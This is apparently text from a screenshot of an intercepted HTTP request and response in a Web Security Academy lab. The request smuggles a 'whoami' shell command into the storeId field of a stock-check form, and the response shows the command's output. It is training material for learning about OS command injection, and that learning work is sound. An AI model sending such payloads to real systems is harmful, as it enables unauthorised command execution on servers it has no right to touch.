 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a7300e40327d9ea825b1fc100ad0039.web-security-academy.net
3 Cookie: session=QniZjCZeo6bo3Do2Ox2FJkANkU4Nzctf
4 Content-Length: 29
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Linux"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a7300e40327d9ea825b1fc100ad0039.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a7300e40327d9ea825b1fc100ad0039.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 productId=1&storeId=1; whoami
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 62
7 peter-tMIEER
8